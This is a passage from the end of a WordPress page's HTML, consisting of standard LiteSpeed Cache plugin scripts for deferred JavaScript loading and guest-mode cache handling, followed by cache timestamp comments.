Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://plandeayudas.com/wp-content/litespeed/js/afe2bea727e9005db5bf300dc35c5600.js?ver=11435"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 13:22:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:22:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->